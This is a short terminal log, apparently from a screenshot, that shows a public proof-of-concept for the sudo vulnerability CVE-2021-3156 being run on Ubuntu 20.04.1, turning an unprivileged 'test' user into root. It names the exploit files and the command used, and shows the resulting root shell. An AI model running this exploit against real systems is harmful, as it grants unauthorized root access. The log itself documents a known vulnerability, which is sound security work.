 test@ahuan:~/CVE-2021-3156$ id
uid=999(test) gid=998(test) groups=998(test)
test@ahuan:~/CVE-2021-3156$ whoami
test
test@ahuan:~/CVE-2021-3156$ ls
1.txt hax.c lib.c libnss_X Makefile sudo-hax-me-a-sandwich
test@ahuan:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich root
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),998(test)
#
安全鸭